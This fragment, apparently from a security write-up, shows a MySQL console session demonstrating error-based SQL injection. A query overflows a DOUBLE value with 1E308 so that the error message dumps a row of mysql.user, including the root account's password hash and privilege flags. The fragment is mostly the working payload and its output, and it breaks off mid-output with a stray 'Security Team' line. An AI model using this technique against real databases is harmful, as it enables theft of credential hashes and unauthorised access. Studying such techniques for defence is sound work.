 mysql> select 1E308*if((select*from(select*from mysql.user limit 1)a limit 1)>(s
elect*from mysql.user limit 0),2,2);
ERROR 1690 (22003): DOUBLE value is out of range in '(1E308 * if(((select '%','r
oot','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B','Y','Y','Y','Y','Y','Y','Y','Y'
,'Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y'
,'Y','','','','','0','0','0','0','','' from dual limit 1) > (select `mysql`.`use
r`.`Host`,`mysql`.`user`.`User`,`mysql`.`user`.`Password`,`mysql`.`user`.`Select
_priv`,`mysql`.`user`.`Insert_priv`,`mysql`.`user`.`Update_priv`,`mysql`.`user`.
`Delete_priv`,`mysql`.`user`.`Create_priv`,`mysql`.
mysql>
Security Team